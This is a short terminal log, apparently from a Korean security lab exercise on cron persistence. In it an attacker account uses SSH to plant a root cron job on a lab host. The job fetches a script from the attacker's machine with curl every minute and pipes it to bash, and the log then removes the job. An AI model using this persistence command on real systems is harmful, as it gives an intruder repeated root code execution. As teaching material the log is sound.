 공격자 att@192.168.0.202 — 24 cron 지속화
# 매 분 실행되는 cron 항목을 심는다 (실습용이라 실제 내용은 무해한 명령)
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 'echo "* * * * * root curl -s http://192.16
8.0.202:8000/x.sh | bash" | sudo tee /etc/cron.d/kt66-update'
* * * * * root curl -s http://192.168.0.202:8000/x.sh | bash
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 'sudo rm /etc/cron.d/kt66-update'    # 원복